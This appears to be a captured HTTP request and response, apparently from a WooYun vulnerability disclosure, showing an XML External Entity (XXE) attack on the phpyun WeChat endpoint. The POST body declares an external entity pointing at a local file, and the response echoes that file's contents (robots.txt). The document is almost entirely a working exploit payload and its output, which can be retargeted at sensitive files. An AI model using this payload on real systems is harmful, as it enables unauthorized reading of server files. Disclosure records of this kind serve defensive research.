 Request
Raw Params Headers Hex XML
POST
/phpyun/weixin/index.php?m=index&c=index&signature=da39a3ee5e6b4b0d3255bfef956018
90afd80709 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: text/xml
Content-Length: 310

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE copyright [
<!ENTITY test SYSTEM "file:///F:/wwwroot/Apache2/htdocs/phpyun/robots.txt">
]>
<xml>
<ToUserName>&test;</ToUserName>
<FromUserName>1111</FromUserName>
<CreateTime>1402550611</CreateTime>
<MsgType>123</MsgType>
<FuncFlag>0</FuncFlag>
</xml>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 12 Jun 2014 06:32:29 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Set-Cookie: PHPSESSID=e0d9cd6442bc2851999b0188ea3b33c6; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Vary: Accept-Encoding
Content-Length: 478
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8

<xml>
<ToUserName><![CDATA[1111]]></ToUserName>
<FromUserName><![CDATA[User-agent: *
Disallow: /admin/
Disallow: /api/
Disallow: /data/
Disallow: /include/
Disallow: /install/
Disallow: /member/
Disallow: /plus/
Disallow: /templates/
Disallow: /templates_c/
Disallow: /cache/
Disallow: /model/
Disallow: /im/
Disallow: /js/]]></FromUserName>
<CreateTime>1402554749</CreateTime>
<MsgType><![CDATA[]]></MsgType>
<FuncFlag>0</FuncFlag></xml>
www.wooyun.org